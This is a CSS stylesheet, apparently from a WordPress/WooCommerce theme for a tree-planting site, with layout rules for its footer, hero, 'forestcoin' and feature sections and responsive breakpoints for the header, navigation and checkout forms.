 .bottom-footer .social-links li a i{
	width: 35px;
	height: 35px;
}
 .bottom-footer .social-links li a i:before{
	font-size:0px;
}
 .bottom-footer .social-links li a .fa-facebook{
	background: url('../img/fb.png');
}
 .bottom-footer .social-links li a .fa-twitter{
	background: url('../img/twitter.png');
}
 .bottom-footer .social-links li a .fa-instagram{
	background: url('../img/ig.png');
}
      /*****Fourth section******/
  
.fourth-section{
		background: url('../img/treenew.png');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center 185px;
		position: relative;
		}   

.fourth-section .forestcoin_life_heading{
	color: #8cbd15;
	
}	
.fourth-section .fourth_section_wrapper{
	display: flex;
	align-items: center;
	padding: 69px 0 0;
	position: relative;
    z-index: 9;
	
}
.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading{
	 max-width: 800px; 
	width: 100%;
	
}

.fourth-section .fourth_section_wrapper .forestcoin_life_heading  h2 {
    font-family: 'Merriweather', serif;
    color: #2f3939;
    font-weight: 400;
    margin-bottom: 71px;
	font-size: 78px;
    line-height: 105px;	
}
.fourth-section .fourth_section_wrapper .forestcoin_life_heading  h2 span {
    color: #719516;
}
.fourth-section .fourth_section_wrapper .button-wrapper a{
	background:#2f3939;
	border:1px solid #2f3939;
	border-radius:20px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
    padding: 20px;
	display: inline-block;
}
	.fourth-section:before{
		width: 100%;
		content: "";
		background-image: url(../img/imageman.png);
		background-size: contain;
		background-repeat: no-repeat;
		height: 100%;
		position: absolute;
		left: 0;
		z-index: 1;
		bottom: -15px;
	
	}	
	.fourth-section:after{
		width: 100%;
    content: "";
    background-image: url(../img/girlimage.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: right;
    height: 100%;
    position: absolute;
	right: 0;
    bottom: 0;
    z-index: 1;

}

	 /*******fifth section*********/
.fifth-section{
	position: relative;
	max-width: 100%;
	padding: 134px 0;
}
.fifth-section .fifth_section_wrapper .left_plant_image{
	position: absolute;
	left: 0;
	bottom: 100px;
}
.fifth-section .fifth_section_wrapper .right_plant_image{
	position: absolute;
	right: 0;
	bottom: 85px;
	z-index: -1;
}
.fifth-section .container .fifth_section_wrapper .logo_image{
	margin-left: auto;
	margin-right: auto;
	height: 100px;
	width: 127px;
	transform: rotate(-20deg);
	position: relative;
	
}
.fifth-section .container .fifth_section_wrapper .we_guarantee_heading p{
	text-align: center;
	position: relative;
    margin-top: -21px;
	margin-bottom: 80px;
	font-weight: 300;
	font-size: 45px;
	line-height: 67px;
	font-family: 'Merriweather', serif;
	color: #2f3939;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper {
	display: flex;
	justify-content: space-between;
    align-items: center;
	position: relative;
	max-width: 1170px;
    width: 100%;
	margin: 0 auto;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper:before{
	width: 100%;
    content: "";
    background-image: url(../img/dotted_line.png);
	background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    height: 80px;
    position: absolute;
    top: 13%;
    right: 0;
    left: 0;
    bottom: 0;
    z-index: -1;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  img {
   height: auto;
   width: 50px;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  .feature_items .feature_image{
	background: lightgray;
    height: 140px;
    width: 140px;
    border-radius: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
	margin-bottom: 40px;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  h4{
	text-align: center;
	color: #93c01f;
	/* padding-left: 40px; */
	font-size: 22px;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  p{
	text-align: center;
	/* padding-left: 40px; */
}
  
 /*******Min-width queries*********/
 @media  (min-width: 768px){
		 header .container {
			max-width: 100%;
		}	
}
@media  (min-width: 992px){
		 header .container {
			max-width: 100%;
		}
		/*** Header ***/
	.main-navigation{display:none;}
}
/* @media (min-width: 769px) and (max-width: 990px){
	.fa-arrow-left {
		top: 50%;
		left: -15px;
	}
	.fa-arrow-right {
		top: 50%;
    	right: -15px;
	}
} */

@media  (min-width: 1025px) and (max-width: 1150px){
	.navbar-nav{
		-ms-flex-direction: row;
		flex-direction: row;
		margin-right:80px!important;
	}
	.page-header-top-right{
		display:none;
	}
	.tree_planting .tree_planting_content h2 {
		font-size: 42px;
		line-height: 60px;
	}
	.tree_planting .tree_planting_content p {
		font-size: 17px;
	}
}
@media (min-width:1250px) {
		.container,
		.container-lg,
		.container-md,
		.container-sm,
		.container-xl {
			max-width:1200px
		}
		.product_category_section .container {
			max-width: 100%;
			padding: 0;	
		}
}
@media (min-width: 1300px){
		 header .container {
			max-width: 100%;
		}	
}
@media(min-width: 1200px) and (max-width: 1320px){
		.fifth-section .fifth_section_wrapper .left_plant_image {
			display: none;
		}
		.fifth-section .fifth_section_wrapper .right_plant_image {
			display: none;
		} 
		.fifth-section .container .fifth_section_wrapper .features-wrapper:before {
			display: none;
		}
}
@media (min-width: 1300px) and (max-width: 1600px) {
	 
	
	.fifth-section .fifth_section_wrapper .left_plant_image {
		bottom: -72px;
		width: 190px;
		height: 330px;
	}
	.fifth-section .fifth_section_wrapper .right_plant_image {
		position: absolute;
		right: 0;
		bottom: 60px;
		z-index: -1;
		opacity: 0.2;
		width: 238px;
		height: 350px;
		bottom: -45px;
		width: 196px;
		height: 356px;
	}
	.fifth-section .container .fifth_section_wrapper .features-wrapper:before {
		display: none;
	}
}
@media (min-width: 991px) and (max-width: 1199px) {
	
	.product_category_section .slick-list {
		width: 100%;
	}
	.product_category_section .slides-wrapper {
		display: flex;
	}
	.fourth-section .fourth_section_wrapper .woman_image_two img {
		right: 238px;
	}
	.hero-section .hero_section_wrapper .gallery_images {
		width: 11%;
	}
	 .social .social-links {
		float: unset;
		align-items: left;
	}
	
	.fa-arrow-right{
		position: absolute;
		top: 60%;
		right: -15px;
	}
	.fa-arrow-left{
		position: absolute;
		top:60%;
		left: -15px;
	}
	.fifth-section .container .fifth_section_wrapper .logo_image {
		width: 163px;
	}
	.fifth-section {
		max-width: 80%;
		padding: 50px 0;
		margin-left: 10%;
	}
	.product_category_section .container .background_image{
		background-size: cover;
		background-position: center;
	}
	.product_category_section .slides-wrapper .slide {
		height: 400px;
		margin: 0px 10px;
	}
	.fifth-section .container .fifth_section_wrapper .features-wrapper:before{
		display: none;
	}
}

				/******Max-width queries*********/
   
  @media(max-width: 1760px){
	.fourth-section .container .fourth_section_wrapper .woman_image_two img {
		display: none;
	} 
	.fourth-section {
		background-position: center 60px;
	}
	.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading {
		margin-left: 30%;
		
	}
/* 	.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading h2 {
		margin-top: 40px;
	} */
	.fourth-section .fourth_section_wrapper .forestcoin_life_heading .button-wrapper {
		margin-bottom: 50px;
	}
}
   @media (max-width: 1700px){
	.hero-section .container{
		max-width: 100%;
	}
	.hero-section .hero_section_wrapper .forest_coin_content {
		width: 54%;
	}
	.hero-section .hero_section_wrapper .gallery_images {
		width: 23%;
	}
	.tree_planting .container .tree_planting_wrapper .earth_image {
		width: 40%;
	}

	.fifth-section .fifth_section_wrapper .left_plant_image{
		bottom: -120px;
		width: 280px;
    	height: 315px;
	}
	.fifth-section .fifth_section_wrapper .right_plant_image{
		bottom: 0px;
		width: 242px;
    	height: 270px;
	} 
	 .product_category_section .slides-wrapper .slide h3 {
		font-size: 30px;
	} 
	 .tree_planting .earth_image {
		width: 40%;
	}
	.primary-button {
		border-radius: 10px;
		font-size: 15px;
		min-width: 165px;
	}
	.primary-button-new{
		border-radius: 10px;
		font-size: 15px;
		min-width: 165px;
	}
	
	.product_category_section .slides-wrapper .slide {
		height: 400px;
		
	}
	
	
	 .footer-menu ul li a,  .website-by p {
		color: #fff;
		font-family: 'Lato', sans-serif;
		font-weight: 400;
		font-size: 12px;
		line-height: 20px;
	}
	 .website-by p {
		color: #fff;
		font-family: 'Lato', sans-serif;
		font-weight: 400;
		font-size: 12px;
		line-height: 20px;
		padding: 20px 0px;
	}
	

}
@media (max-width: 1600px){
	 .navbar-nav{
		margin-right:30px!important;
	}
	 .hdrElmnts > div {
		margin: 0 10px;
	}
	 .navbar-nav li {
		padding: 0px 10px;
	}
	 .navbar-nav .nav-link{
		font-size: 16px;
	}
	.tree_planting:after {
		height: 500px;
	}
}
@media(max-width: 1460px){
	.tree_planting .container .tree_planting_wrapper .earth_image {
		width: 35%;
	}
}

@media (max-width: 1400px){
	.tree_planting .tree_planting_content {
		width: 60%;
	}
	
	.tree_planting:after {
		display: none;
	}
	
	.fifth-section .fifth_section_wrapper .left_plant_image{
		width: 243px;
		height: 253px;
	}
	.fifth-section .fifth_section_wrapper .right_plant_image{
		bottom: -52px;
		width: 239px;
	}
	.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2{
		font-size: 68px;
    	line-height: 102px;
	}
	.product_category_section .slick-list{
		margin-top: 150px;
	}

} 
@media (max-width:1249px){
		.container,
	.container-lg,
	.container-md,
	.container-sm,
	.container-xl {
	max-width:100%
	}
}
@media (max-width: 1200px){
		 .navbar-nav li {
			padding: 0px 5px;
		}
		 .navbar-nav .nav-link{
			font-size: 14px;
		}
		.product_category_section .slides-wrapper .slide h3 {
			padding: 2px 20px 1px 40px;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2 {
			font-size: 40px;
			line-height: 64px;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p {
			font-size: 20px;
		}
		
		.hero-section .hero_section_wrapper .gallery_images {
			width: 12%;
		}
		
	
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2 {
			font-size: 47px;
			line-height: 80px;
		}
		.fourth-section .fourth_section_wrapper .button-wrapper a {
			border-radius: 10px;
		}
		 .website-by p {
			color: #fff;
			font-family: 'Lato', sans-serif;
			font-weight: 400;
			font-size: 14px;
			line-height: 20px;
			padding: 20px 0px;
		}
		 .footer-menu ul {
			padding: 20px 0;
			list-style: none;
			margin: 0px;
		}
		 .bottom-footer .social-links li a i {
			width: 35px;
			display: block;
			height: 35px;
		}
		
		.fifth-section .container .fifth_section_wrapper .features-wrapper {
			display: block;
		}
		
   }
  @media  (max-width: 1024px){
		 .page-header-top-right{
			display:none!important;
		}
		 .main-navigation{
			display:flex!important;
		}
		 .main-navigation .navbar {
			padding: 0;
			min-height: initial;
			justify-content: space-between;
		}
		 .collapse:not(.show) {
			display: none!important;
		}
		 .navbar-expand-lg .navbar-toggler {
			display: block;
		}
		  .navbar-expand-lg {
			-ms-flex-flow: wrap;
			flex-flow: wrap;
		}
		  .navbar-expand-lg .navbar-nav {
			-ms-flex-direction: column;
			flex-direction: column;
			width: 100%;
			background: #fff;
			margin-top: 15px;
		}
		  .navbar .navbar-nav > li {
			border-bottom: 1px solid #dbdbdb;
		}
		  .navbar-light .navbar-nav .nav-link {
			font-size: 16px;
			text-align: left;
			font-weight: 500;
			padding: 0.5rem 1rem;
		}
		.tree_planting .tree_planting_content h2 {
			font-size: 35px;
			line-height: 54px;
		}
		.tree_planting .tree_planting_content p {
			font-size: 17px;
		}
		
		.mblHdrElmnts span.icon { color: #a2c93e; font-size: 22px; text-align: center; display: inline-block; min-width: 32px; position: relative; }
		.hdrElmnts .wp-block-search .wp-block-search__inside-wrapper:before, .navbar .navbar-nav > li.search form:before{display:none;}
}
	@media(max-width: 991px){
		.product_category_section .slides-wrapper .slide h3 {
			font-size: 17px;
		}
		.product_category_section .slides-wrapper .slide {
			padding: 32px 17px 0px 10px;
		}
		.error-404 h1 { font-size: 120px; }

		.error-404 h2 { font-size: 24px; }

		/*** Header ***/

		.page-header { padding: 15px 0 10px; }

		.site-title .site-title-heading{text-align: center;}

		.main-navigation { padding-top: 15px; padding-bottom: 0; border-top: 1px solid #e5e5e5; margin-top: 15px; }

		.main-navigation .navbar { padding: 0; min-height: initial; }

		.navbar{justify-content: space-between;}

		.navbar-light .navbar-nav{background:#fff;margin-top:15px;}

		.navbar-light .navbar-nav .nav-link{color: #1c1c1c;text-align: left;font-weight: 500; padding: 0.5rem 1rem;}

		.navbar-light .navbar-nav .nav-link:hover,

		.navbar-light .navbar-nav .current-menu-item .nav-link{color:#a2c93e;}

		.navbar .navbar-nav > li{border-bottom: 1px solid #dbdbdb;}

		

		.mblHdrElmnts > div { margin: 0 6px; }

		.mblHdrElmnts a { display: inline-block; }

		.hdrElmnts a .icon>.count { display: inline-block; font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:10px;line-height:1;color:#fff; background: #bf3333; min-width: 18px; height: 18px; padding: 4px; border-radius: 30px; position: absolute; left: 14px; top: -4px; }

		.hdrElmnts a .count-text { display: none; }

		.navbar-toggler { padding: 0.25rem 0.45rem; font-size: 1rem; border-color: rgb(162 201 62); }

		.mblHdrElmnts .widget_search { position: absolute; width: 100%; top: 55px; left: 0; margin-left: 0 !important; display: none; }

		.mblHdrElmnts .widget_search .wp-block-search__input { border-radius: 5px; background-color: #f5f5f5; }

		/*** Checkout ***/

		.woocommerce .col2-set .col-1,

		.woocommerce .col2-set .col-2{max-width:100%}
		.hero-section{
			background-image: none;
		}
		.hero-section .hero_section_wrapper .gallery_images {
			width: 25%;
		}
		.hero-section .hero_section_wrapper .forest_coin_content {
			width: 70%;
		}
		.tree_planting .container .tree_planting_wrapper .earth_image{
			display: none;
		}
		.tree_planting .container .tree_planting_wrapper .tree_planting_content{
			margin: 0 auto;
			text-align: center;
			width: 100%;
		}
		.tree_planting .container .tree_planting_wrapper .tree_planting_content .content-wrapper p{
			margin: 0 auto;
			
		}
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2 {
			font-size: 37px;
			line-height: 60px;
			
		}
		.fifth-section .container .fifth_section_wrapper .features-wrapper:before{
			display: none;
		}
		.tree_planting {
			padding-top: 50px;
		}
		.footer-menu{
			flex: 0 0 100%;
			text-align: center;
			max-width: 100%;
		}
		.social{
			flex: 0 0 100%;
			text-align: center;
			max-width: 100%;
		}
		.website-by{
			flex: 0 0 100%;
    	    max-width: 100%;
		}
		 .website-by p{
			text-align: center;
		}
		.fa-arrow-left {
			position: absolute;
			top: 60%;
			left: -9px;
		}
		.fa-arrow-right {
			position: absolute;
			top: 60%;
			right: -9px;
		}
	
	}
	

	@media (max-width: 768px){
		.hero-section .hero_section_wrapper{
			flex-wrap: wrap;
		}
		.hero-section .hero_section_wrapper .forest_coin_content {
			width: 100%;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper{
			margin: 0 auto;
    		text-align: center;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2{
			font-size: 34px;
			line-height: 46px;
		}
		.hero-section .hero_section_wrapper .gallery_images {
			width: 100%;
			justify-content: space-between;
			flex-direction: row;
			margin-top: 50px;
		}
		
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p{
			margin: 0 auto;
		}
		.fa-arrow-right{
			position: absolute;
			top: 50%;
			right: -15px;
		}
		.fa-arrow-left{
			position: absolute;
			top: 50%;
			left: -15px;
		}
		 .website-by p {
			text-align: center;
		}
		.fifth-section .container .fifth_section_wrapper .logo_image {
			width: 137px;
		}
		.tree_planting .tree_planting_content p {
			font-size: 18px;
		}
		.fourth-section:after {
			background-image: none;
		}
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2 {
			font-size: 45px;
			margin-top: 84px;
		}
		.fifth-section .fifth_section_wrapper .left_plant_image{
			display: none;
		}
		.fifth-section .fifth_section_wrapper .right_plant_image{
			display: none;
		}
		
			/*** Footer ***/

			/* .website-by{text-align:center;margin-bottom:15px;}

			.bottom-footer .social-links{float:none;} */
		
}
		@media (max-width: 650px){
			.fourth-section:before {
				background-image: none; 
			}
			.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading {
				margin-left: 20%;
			}
			.tree_planting .container .tree_planting_wrapper .tree_planting_content .content-wrapper p br{
				display: none;
			}

	}


	@media (max-width: 600px){
		article .alignright, article .alignleft { display: block; float: none; width: auto; margin-top: 20px; }

		article .alignright { margin-left: 0; }

		article .alignleft { margin-right: 0; }

	}
		.product_category_section .slick-list{
			margin-top: 80px;
		}

	@media (max-width: 575px){
		.home .page-container .woocommerce ul.products{justify-content: center;}

		.home .woocommerce ul.products li.product{margin-right: 15px;}

		/*** Checkout ***/

		.woocommerce form .form-row-first,

		.woocommerce form .form-row-last{float:none;width:100%;}
		.hero-section .hero_section_wrapper .gallery_images{
			display: none;
		}
	}

	@media (max-width: 480px){

		/*** My account ***/

		body.logged-in.my-account .woocommerce .woocommerce-info .button{display: inline-block;width: 100%;margin-bottom: 15px;}
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2{
			font-size: 29px;
			line-height:45px;
		}
		.fourth-section .fourth_section_wrapper .button-wrapper a{
			min-width:218px;
			padding: 16px;
			font-size: 14px;
		}
		.tree_planting .tree_planting_content h2{
			font-size: 30px;
			line-height: 46px;
		}
		/* .fifth-section .container .fifth_section_wrapper .features-wrapper p{
			padding-left:0;
		} */
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2{
			font-size: 32px;
			line-height: 44px;
		}
		.primary-button{
			padding: 17px;
		}
		.tree_planting .container .tree_planting_wrapper .tree_planting_content .content-wrapper p{
			padding: 0 15px;
		}
		.fifth-section{
			padding: 95px 0;
		}
		.product_category_section .slides-wrapper .slide{
			padding: 0px 1px 0px 0px;
		}
		.primary-button-new{
			padding: 20px;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p br{
			display: none;
		}
		

   }

@media (max-width: 380px){
	.page-template-template-contact-us .wpcf7-form [type="submit"]{
		min-width: 100%;
		padding: 16px;
		font-size: 14px;
	}
}
  







